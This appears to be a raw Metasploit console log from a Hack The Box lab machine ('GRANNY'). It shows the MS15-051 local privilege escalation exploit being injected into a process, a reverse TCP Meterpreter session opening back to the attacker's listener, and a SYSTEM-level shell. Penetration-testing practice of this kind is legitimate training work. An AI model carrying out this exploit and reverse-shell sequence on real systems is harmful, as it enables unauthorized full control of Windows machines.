 msf exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Launching notepad to host the exploit...
[+] Process 1996 launched.
[*] Reflectively injecting the exploit DLL into 1996...
[*] Injecting exploit into 1996...
[*] Exploit injected. Injecting payload into 1996...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.26:4444 -> 10.10.10.15:1032) at 2019-11-04 14:17:08 -0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 2444 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>